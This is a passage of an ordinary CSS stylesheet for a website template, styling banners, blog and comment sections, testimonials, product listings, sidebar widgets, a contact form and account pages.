  padding-top: 15px
}

.selector-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

@media (max-width:479px) {
  .selector-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.selector-wrap .nice-select:focus,
.selector-wrap .nice-select.open {
  border-color: #e8e8e8
}

.selector-title {
  border-top: 1px solid #e8e8e8;
  border-left: 1px solid #e8e8e8;
  border-bottom: 1px solid #e8e8e8;
  height: 42px;
  line-height: 40px;
  padding-left: 30px;
  padding-right: 30px;
  width: 150px;
  text-align: center
}

@media (max-width:479px) {
  .selector-title {
    width: 100%;
    border-right: 1px solid #e8e8e8;
    border-bottom: 0
  }
}

.banner-img {
  position: relative
}

.banner-img .inner-content {
  position: absolute;
  top: 50%;
  left: 50px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%)
}

.banner-img .inner-content.text-right {
  left: auto;
  right: 50px
}

.banner-img .inner-content .title {
  text-transform: uppercase;
  font-size: 22px
}

@media (max-width:1199.98px) {
  .banner-img .inner-content .title {
    font-size: 20px
  }
}

.banner-img .inner-content .offer {
  font-size: 16px;
  line-height: 33px;
  font-weight: 400
}

.banner-content .title {
  text-transform: uppercase;
  font-size: 40px
}

.banner-content .title.text-charcoal {
  color: #444444;
  font-weight: 700
}

@media (max-width:991.98px) {
  .banner-content .title {
    font-size: 30px
  }
}

.banner-content .sub-title {
  text-transform: uppercase;
  font-size: 30px
}

@media (max-width:991.98px) {
  .banner-content .sub-title {
    font-size: 25px
  }
}

.banner-style-2[data-bg-image]:not(.bg-pattern) {
  background-size: contain;
  background-position: bottom
}

.banner-style-2 .banner-content .sub-title {
  color: #7f7f7f;
  font-size: 24px;
  display: block;
  text-transform: uppercase
}

.banner-style-2 .banner-content .title {
  color: #4e4e4e
}

@media (max-width:479px) {
  .banner-style-3 .banner-item .inner-content {
    left: 30px
  }

  .banner-style-3 .banner-item .inner-content.text-right {
    left: auto;
    right: 30px
  }
}

@media (max-width:479px) {
  .banner-style-3 .banner-item .inner-content .offer {
    font-size: 14px;
    margin-bottom: 0;
    line-height: 26px
  }
}

.banner-style-3 .banner-item .inner-content .title {
  margin-bottom: 10px
}

@media (max-width:479px) {
  .banner-style-3 .banner-item .inner-content .title {
    margin-bottom: 5px;
    font-size: 16px
  }
}

@media (max-width:479px) {
  .banner-style-3 .banner-item .inner-content .btn {
    font-size: 11px;
    width: 80px;
    height: 30px;
    line-height: 28px
  }
}

.blog-content .title {
  color: #3d3d3d;
  font-size: 20px
}

.news .blog-content .mb-3 {
  height: 60px
}

.blog-content .title:hover {
  color: #048EF6
}

.blog-content .mb-3 {
  height: 80px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2
}

@media (max-width:479px) {
  .blog-content .mb-3 {
    height: 57px
  }

  .blog-content .title {
    font-size: 1.2rem
  }
}

.blog-content .mb-3 {
  height: 80px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2
}

.blog-content .short-desc {
  color: #848484;
  font-size: 14px;
  line-height: 25px;
  height: 77px;
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3
}

.blog-meta ul li {
  display: inline-block
}

.blog-meta ul li:not(:last-child) {
  padding-right: 10px
}

.blog-meta ul li i {
  vertical-align: text-bottom;
  margin-right: 5px;
  font-size: 18px;
  line-height: 19px;
  color: #8F8F90
}

.blog-item-wrap.list-item-wrap .blog-content {
  height: 100%
}

.blog-item-wrap.list-item-wrap .blog-content .inner-content {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%
}

.blog-detail-item .blog-content {
  padding-left: 0;
  padding-right: 0
}

.blog-detail-item .blog-content .meta-with-title {
  background-color: #f9f9f9;
  padding: 30px
}

.blog-detail-item .blog-content .title {
  color: #3d3d3d;
  line-height: 1.4
}

.blog-detail-item .blog-content .short-desc {
  color: #5e5e5e;
  font-size: 15px;
  line-height: 28px
}

@media (max-width:1199.98px) {
  .blog-detail-item .blog-banner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

@media (max-width:1199.98px) {
  .blog-detail-item .blog-banner .single-img {
    padding-top: 35px
  }
}

@media (max-width:1199.98px) {
  .blog-detail-item .blog-banner .single-content {
    width: 100%;
    padding-right: 0
  }
}

.blog-banner {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

@media (max-width:767.98px) {
  .blog-banner {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: column-reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse
  }
}

.blog-banner .single-img {
  width: 700px
}

@media (min-width:768px) and (max-width:991.98px) {
  .blog-banner .single-img {
    width: 100%
  }
}

@media (max-width:767.98px) {
  .blog-banner .single-img {
    width: 100%
  }
}

.blog-banner .single-content {
  width: calc(100% - 370px);
  padding-right: 20px
}

@media (min-width:768px) and (max-width:991.98px) {
  .blog-banner .single-content {
    width: calc(100% - 320px)
  }
}

@media (max-width:767.98px) {
  .blog-banner .single-content {
    width: 100%
  }
}

.meta-wtih-social {
  background-color: #f9f9f9;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 40px;
  padding-right: 40px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

@media (max-width:479px) {
  .meta-wtih-social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.meta-wtih-social .meta-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

@media (max-width:479px) {
  .meta-wtih-social .meta-item {
    padding-bottom: 5px
  }
}

.meta-wtih-social .meta-content span {
  text-transform: uppercase;
  padding-left: 15px;
  color: #777777;
  font-size: 14px;
  display: block
}

.meta-wtih-social .meta-content span strong {
  font-weight: 500
}

.meta-wtih-social .social-link ul li:not(:last-child) {
  padding-right: 15px
}

.meta-wtih-social .social-link ul li i {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #000000
}

.meta-wtih-social .social-link ul li i:hover {
  color: #048EF6
}

.meta-wtih-social .social-link ul li.comment span {
  color: #000000;
  font-weight: 600;
  margin-right: 5px
}

.page-navigation {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between
}

@media (max-width:479px) {
  .page-navigation {
    display: none;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

@media (max-width:1199.98px) {
  .page-navigation ul>li {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.page-navigation ul li {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.page-navigation ul li a {
  display: block
}

.page-navigation ul li a i {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  font-size: 24px
}

.page-navigation ul li a:hover {
  color: #048EF6
}

.page-navigation ul li a:hover i {
  color: #048EF6
}

@media (max-width:479px) {
  .page-navigation ul.prev-nav {
    padding-bottom: 25px
  }
}

@media (max-width:1199.98px) {

  .page-navigation ul.prev-nav li,
  .page-navigation ul.next-nav li {
    display: block
  }
}

.page-navigation ul.prev-nav li .navigation-img,
.page-navigation ul.next-nav li .navigation-img {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.page-navigation ul.prev-nav li .navigation-img a,
.page-navigation ul.next-nav li .navigation-img a {
  position: relative;
  display: block
}

.page-navigation ul.prev-nav li .navigation-img a:before,
.page-navigation ul.next-nav li .navigation-img a:before {
  background-color: #048EF6;
  content: "";
  width: 100%;
  height: 100%;
  position: absolute;
  opacity: 0;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.page-navigation ul.prev-nav li .navigation-img a:hover:before,
.page-navigation ul.next-nav li .navigation-img a:hover:before {
  opacity: .82
}

.page-navigation ul.prev-nav li .navigation-img a:hover .arrow i,
.page-navigation ul.next-nav li .navigation-img a:hover .arrow i {
  visibility: visible;
  opacity: 1
}

.page-navigation ul.prev-nav li .navigation-img .arrow,
.page-navigation ul.next-nav li .navigation-img .arrow {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%)
}

.page-navigation ul.prev-nav li .navigation-img .arrow i,
.page-navigation ul.next-nav li .navigation-img .arrow i {
  visibility: hidden;
  opacity: 0;
  color: #fff;
  font-size: 30px
}

.page-navigation ul.prev-nav li .navigation-content .blog-meta ul,
.page-navigation ul.next-nav li .navigation-content .blog-meta ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.page-navigation ul.prev-nav li .navigation-content .blog-meta ul li,
.page-navigation ul.next-nav li .navigation-content .blog-meta ul li {
  font-size: 13px
}

.page-navigation ul.prev-nav li .navigation-content .blog-meta ul li i,
.page-navigation ul.next-nav li .navigation-content .blog-meta ul li i {
  font-size: 16px
}

.page-navigation ul.prev-nav li .navigation-content .short-desc,
.page-navigation ul.next-nav li .navigation-content .short-desc {
  color: #383838;
  font-size: 18px;
  line-height: 25px
}

.blog-comment {
  padding-left: 40px;
  padding-right: 40px
}

.blog-comment.with-bg {
  background-color: #f9f9f9;
  padding-top: 50px;
  padding-bottom: 50px
}

.blog-comment .heading {
  position: relative;
  line-height: 24px
}

.blog-comment .heading:before {
  background-color: #048EF6;
  content: "";
  width: 9px;
  height: 17px;
  position: absolute;
  top: 0;
  left: -40px
}

.blog-comment-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

@media (max-width:479px) {
  .blog-comment-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.blog-comment-item[class*="blog-comment-item"]:not(:last-child) .blog-comment-content {
  border-bottom: 1px solid #dee2e6
}

.blog-comment-item.relpy-item {
  border-bottom: 1px solid #dee2e6;
  margin-left: 131px
}

@media (max-width:767.98px) {
  .blog-comment-item.relpy-item {
    margin-left: 0
  }
}

.blog-comment-item.relpy-item .blog-comment-content {
  border-bottom: 0 !important
}

.blog-comment-img {
  width: 106px
}

.blog-comment-img img {
  width: 100%
}

.blog-comment-content {
  width: calc(100% - 101px);
  margin-left: 30px
}

@media (max-width:479px) {
  .blog-comment-content {
    width: 100%;
    margin-left: 0;
    margin-top: 25px
  }
}

.blog-comment-content .user-meta span {
  color: #999999;
  font-size: 12px;
  text-transform: uppercase;
  padding-bottom: 15px;
  display: block
}

.blog-comment-content .user-meta strong {
  color: #666666;
  font-size: 16px;
  font-weight: 600;
  vertical-align: middle
}

.blog-comment-content .user-comment {
  color: #6c788c;
  line-height: 30px
}

.blog-comment-content .comment-btn {
  background-color: #595959;
  border-radius: 4px;
  width: 80px;
  height: 28px;
  line-height: 28px;
  color: #fff
}

.blog-comment-content .comment-btn:hover {
  border-color: #048EF6
}

.blog-comment-content .comment-btn:hover:before {
  background-color: #048EF6
}

.testimonial-item {
  padding-top: 35px;
  padding-bottom: 35px;
  padding-left: 45px;
  padding-right: 45px
}

.testimonial-item.swiper-slide-active {
  background-color: #fff;
  border-top-left-radius: 50px;
  border-top-right-radius: 50px;
  border-end-start-radius: 50px;
  position: relative
}

.testimonial-item.swiper-slide-active:before {
  content: url("../images/testimonial/user/inner-icon/1.png");
  position: absolute;
  bottom: -6px;
  right: 0
}

.testimonial-item.swiper-slide-active .user-shape img {
  -webkit-filter: grayscale(0);
  filter: grayscale(0);
  opacity: 1
}

.testimonial-item .user-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.testimonial-item .user-shape img {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
  opacity: 0.3
}

.testimonial-item .user-shape-wrap {
  display: inline-block;
  position: relative
}

.testimonial-item .user-img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 50px
}

.testimonial-item .user-content {
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center;
  padding-left: 10px
}

.testimonial-item .user-name {
  text-transform: uppercase;
  font-size: 18px;
  color: #1d1d1d
}

.testimonial-item .user-occupation {
  color: #1d1d1d;
  font-weight: 400
}

.testimonial-item .user-comment {
  color: #161616;
  font-style: italic;
  line-height: 27px;
  max-width: 315px;
  font-weight: 300
}

.testimonial-pagination {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  padding-top: 60px
}

.testimonial-pagination .swiper-pagination-bullet {
  width: 10px;
  height: 10px
}

.testimonial-pagination .swiper-pagination-bullet-active {
  position: relative;
  margin-right: 65px !important
}

.testimonial-pagination .swiper-pagination-bullet-active:before {
  background-color: #048EF6;
  width: 45px;
  height: 2px;
  content: "";
  position: absolute;
  top: 50%;
  left: 20px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%)
}

.brand-slider .swiper-wrapper {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

.brand-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center
}

.brand-nav {
  background-color: #f4f4f4;
  padding-top: 100px;
  padding-bottom: 100px;
  padding-left: 80px;
  padding-right: 80px
}

.breadcrumb-height {
  height: 370px
}

.breadcrumb-heading {
  text-transform: uppercase;
  font-size: 36px;
  font-weight: 700
}

.breadcrumb-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  height: 100%
}

.breadcrumb-item ul li {
  display: inline-block;
  line-height: 30px;
  font-size: 14px
}

.breadcrumb-item ul li i {
  font-size: 16px;
  vertical-align: middle
}

.about-title {
  text-transform: capitalize;
  color: #4b4b4b;
  font-size: 36px;
}

.about-sub-title {
  text-transform: uppercase;
  margin-bottom: 5px;
  display: block;
  font-size: 18px
}

.about-banner-content .short-desc {
  color: #6c788c;
  line-height: 30px;
  text-align: justify;
  text-indent: 2em
}

.about-banner-height {
  height: 500px
}

.about-banner .popup-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  height: 100%
}

.team-member-item {
  position: relative;
  text-align: center
}

.team-member-item:hover .team-member-content {
  opacity: 1;
  visibility: visible;
  bottom: 40px
}

.team-member-content {
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 100%;
  z-index: 2;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.team-member-content .title {
  color: #fff;
  font-size: 24px;
  line-height: 26px
}

.team-member-content .occupation {
  color: #fff;
  line-height: 26px;
  display: block;
  padding-bottom: 10px
}

.team-member-content .social-link.with-border {
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  justify-content: center
}

.team-member-content .social-link.with-border ul li a {
  background-color: #ff9b95;
  border: 0;
  color: #fff;
  border-radius: 7px
}

.team-member-content .social-link.with-border ul li a i {
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.team-member-content .social-link.with-border ul li a:hover {
  background-color: #fff
}

.team-member-content .social-link.with-border ul li a:hover i {
  color: #048EF6
}

.product-topbar>ul {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center
}

@media (max-width:575.98px) {
  .product-topbar>ul {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

@media (max-width:575.98px) {
  .product-topbar>ul>li:not(:last-child) {
    margin-bottom: 20px
  }
}

.product-topbar>ul li a {
  color: #6c6c6c
}

.product-topbar>ul li.product-view-wrap {
  border: 1px solid #dee2e6;
  border-radius: 30px;
  padding: 20px 25px
}

@media (min-width:576px) and (max-width:767.98px) {
  .product-topbar>ul li.product-view-wrap {
    padding: 15px 20px
  }
}

.product-topbar>ul li.product-view-wrap>ul li:not(:last-child) {
  padding-right: 20px
}

.product-topbar>ul li.product-view-wrap>ul li a.active {
  color: #048EF6
}

.product-topbar>ul li.page-count {
  border: 1px solid #dee2e6;
  border-radius: 30px;
  padding: 20px 25px
}

@media (min-width:576px) and (max-width:767.98px) {
  .product-topbar>ul li.page-count {
    padding: 15px 20px
  }
}

.product-topbar>ul li.page-count span {
  color: #048EF6
}

.product-topbar>ul li.short {
  border: 1px solid #dee2e6;
  border-radius: 30px;
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 15px;
  padding-right: 15px
}

@media (min-width:576px) and (max-width:767.98px) {
  .product-topbar>ul li.short {
    padding-top: 5px;
    padding-bottom: 5px
  }
}

.product-topbar>ul li.short .nice-select {
  border: 0
}

.product-topbar>ul li.short .nice-select .list {
  width: auto;
  left: auto;
  right: 0
}

.product-list-view .product-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

@media (max-width:767.98px) {
  .product-list-view .product-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.product-list-view .product-item:hover {
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.15)
}

.product-list-view .product-img {
  width: 25%
}

@media (max-width:991.98px) {
  .product-list-view .product-img {
    width: 40%
  }

  .product-list-view .product-img img {
    height: 100%
  }
}

@media (max-width:767.98px) {
  .product-list-view .product-img {
    width: 100%
  }
}

.product-list-view .product-content {
  padding-top: 0;
  padding-bottom: 0;
  border: 0;
  width: 75%;
  text-align: left
}

@media (max-width:991.98px) {
  .product-list-view .product-content {
    width: 60%;
    padding-top: 30px;
    padding-bottom: 30px
  }
}

@media (max-width:767.98px) {
  .product-list-view .product-content {
    width: 100%
  }
}

.product-list-view .product-content .product-name {
  display: block
}

.product-list-view .product-content .rating-box ul {
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -ms-flex-pack: start;
  justify-content: flex-start
}

.product-list-view .product-content .short-desc {
  font-size: 14px;
  line-height: 26px
}

.widgets-area {
  background-color: #f9f9f9;
  padding-top: 40px;
  padding-bottom: 40px;
  padding-left: 40px;
  padding-right: 40px
}

.widgets-searchbox {
  position: relative;
  padding-left: 20px;
  padding-right: 20px
}

.widgets-searchbox .input-field {
  border: 1px solid #dee2e6;
  background-color: #f9f9f9;
  border-radius: 30px;
  width: 100%;
  height: 60px;
  padding-left: 15px;
  padding-right: 75px
}

.widgets-searchbox-btn {
  background-color: transparent;
  border: 0;
  border-left: 1px solid #dee2e6;
  position: absolute;
  top: 50%;
  right: 20px;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  font-size: 18px;
  padding-left: 20px;
  padding-right: 20px
}

.widgets-title {
  color: #535353;
  font-size: 18px;
  position: relative
}

.widgets-title:before {
  background-color: #048EF6;
  height: 14px;
  width: 9px;
  content: "";
  position: absolute;
  top: 0;
  left: -40px
}

.widgets-author .widgets-content {
  text-align: center
}

.widgets-author .widgets-content span {
  display: block
}

.widgets-author .widgets-content span.author-name {
  color: #2e2a31;
  font-size: 18px
}

.widgets-author .widgets-content span.author-occupation {
  color: #5f5f5f
}

.widgets-list-slider .swiper-slide:not(:last-child) {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 15px;
  margin-bottom: 20px
}

.widgets-list-slider .blog-list-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden
}

@media (min-width:992px) and (max-width:1199.98px) {
  .widgets-list-slider .blog-list-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

@media (max-width:479px) {
  .widgets-list-slider .blog-list-item {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.widgets-list-slider .blog-list-img {
  width: 98px
}

.widgets-list-slider .blog-list-content {
  width: calc(100% - 78px);
  padding-left: 20px
}

@media (min-width:992px) and (max-width:1199.98px) {
  .widgets-list-slider .blog-list-content {
    padding-top: 15px;
    padding-left: 0;
    width: 100%
  }
}

@media (max-width:479px) {
  .widgets-list-slider .blog-list-content {
    padding-top: 15px;
    padding-left: 0;
    width: 100%
  }
}

.widgets-list-slider .blog-list-content .blog-meta ul li {
  display: inline-block;
  font-size: 13px;
  color: #767676
}

.widgets-list-slider .blog-list-content .title {
  font-weight: 400;
  line-height: 25px
}

.widgets-list-slider .blog-list-content .title a {
  color: #383838;
  font-size: 18px;
  display: block
}

.widgets-list-slider .blog-list-content .title a:hover {
  color: #048EF6
}

.widgets-item .with-border li:not(:last-child) a {
  border-bottom: 1px solid #e8e8e8;
  padding-bottom: 15px;
  margin-bottom: 15px
}

.widgets-newsletter .input-field {
  text-align: center;
  border: 1px solid #e8e8e8;
  background-color: #f9f9f9;
  font-style: italic;
  font-size: 14px
}

.widgets-newsletter .input-field:-moz-placeholder-shown {
  color: #c0c0c0
}

.widgets-newsletter .input-field:-ms-input-placeholder {
  color: #c0c0c0
}

.widgets-newsletter .input-field:placeholder-shown {
  color: #c0c0c0
}

.widgets-newsletter .btn {
  text-align: center
}

.widgets-category li:not(:last-child) {
  padding-bottom: 10px
}

.widgets-category li a {
  color: #737070;
  display: block
}

.widgets-category li a:hover {
  color: #048EF6
}

.widgets-checkbox li {}

.widgets-checkbox li:not(:last-child) {
  margin-bottom: 25px
}

.widgets-checkbox li input[type="checkbox"] {
  display: none
}

.widgets-checkbox li input[type="checkbox"]+label {
  position: relative;
  padding-left: 30px;
  line-height: 1;
  font-size: 14px;
  font-weight: 400;
  margin: 0;
  color: #737070
}

.widgets-checkbox li input[type="checkbox"]+label:before {
  border: 2px solid #737070;
  border-radius: 100%;
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 15px;
  display: block;
  content: "";
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.widgets-checkbox li input[type="checkbox"]+label:after {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  content: "\f00c";
  font-family: 'FontAwesome';
  font-size: 9px;
  line-height: 14px;
  opacity: 0;
  width: 15px;
  text-align: center;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  color: #fff
}

.widgets-checkbox li .label-checkbox {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.widgets-checkbox li .label-checkbox span {
  color: #737070;
  width: 30px;
  height: 20px;
  border-radius: 8px;
  text-align: center;
  margin-left: 5px
}

.widgets-checkbox li input[type="checkbox"]:checked+label {
  color: #048EF6
}

.widgets-checkbox li input[type="checkbox"]:checked+label:before {
  background-color: #048EF6;
  border-color: #048EF6
}

.widgets-checkbox li input[type="checkbox"]:checked+label:after {
  opacity: 1
}

.widgets-tags {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap
}

.widgets-tags li:not(:last-child) a {
  margin-right: 10px;
  margin-bottom: 10px
}

.widgets-tags li a {
  border: 1px solid #e8e8e8;
  color: #7e7e7e;
  padding: 5px 15px;
  display: block;
  border-radius: 30px
}

.widgets-tags li a:hover {
  background-color: #048EF6;
  color: #fff
}

.sidebar-area.style-2 .widgets-area {
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 30px;
  padding-right: 30px
}

.sidebar-area.style-2 .widgets-title:before {
  left: -30px
}

.contact-map {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

.contact-map-size {
  min-height: 500px;
  width: 100%
}

.contact-form {
  border-left: 1px solid #dee2e6;
  padding: 40px;
  width: calc(100% - 520px)
}

@media (max-width:991.98px) {
  .contact-form {
    width: 100%
  }
}

.contact-form .group-input {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

@media (max-width:1199.98px) {
  .contact-form .group-input {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.contact-form .form-field {
  width: 100%
}

.contact-form .input-field,
.contact-form .textarea-field {
  border: 1px solid #dee2e6;
  background-color: #f9f9f9;
  color: #999999;
  padding: 20px;
  height: 40px;
  width: 100%;
  font-size: 14px;
  font-style: italic
}

.contact-form .textarea-field {
  height: 145px
}

.contact-form-wrap {
  background-color: #f9f9f9;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex
}

@media (max-width:767.98px) {
  .contact-form-wrap {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column
  }
}

.contact-form-title {
  position: relative;
  line-height: 24px
}

.contact-form-title:before {
  background-color: #048EF6;
  content: "";
  width: 9px;
  height: 17px;
  position: absolute;
  top: 0;
  left: -40px
}

.contact-form .form-messege {
  font-size: 14px
}

.contact-form .form-messege.success {
  color: #6c788c
}

.contact-form .form-messege.error {
  color: red
}

.contact-img {
  padding-left: 30px;
  width: 520px;
  -webkit-align-self: center;
  -ms-flex-item-align: center;
  align-self: center
}

@media (max-width:991.98px) {
  .contact-img {
    padding-left: 0;
    width: 100%
  }
}

.myaccount-tab-trigger {
  display: block
}

.myaccount-tab-trigger li {
  display: block
}

.myaccount-tab-trigger li:first-child {
  margin-top: -1px
}

.myaccount-tab-trigger li a {
  border: 1px solid #444444;
  display: block;
  background: #2c2c2c;
  color: #fff;
  text-transform: uppercase;
  font-weight: 600;
  padding: 10px 20px
}

.myaccount-tab-trigger li a.active {
  background: #048EF6;
  border-color: #048EF6;
  color: #fff
}

.myaccount-tab-trigger li a.active:hover {
  color: #fff
}

.myaccount-tab-trigger li a:hover {
  color: #048EF6
}

.myaccount-tab-content {
  border: 1px solid #dee2e6;
  padding: 30px;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s
}

.myaccount-dashboard p {
  margin-bottom: 20px
}

.myaccount-dashboard p:last-child {
  margin-bottom: 0
}

.myaccount-orders .table {
  margin-bottom: 0
}

.myaccount-orders .table .account-order-id:hover {
  color: #048EF6
}

.myaccount-orders .table.table-hover tbody tr:hover {
  --bs-table-accent-bg: rgba(0, 0, 0, .02);
  color: var(--bs-table-hover-color)
}

.myaccount-orders .table td,
.myaccount-orders .table th {
  vertical-align: middle;
  text-align: center
}

.myaccount-orders .small-title {
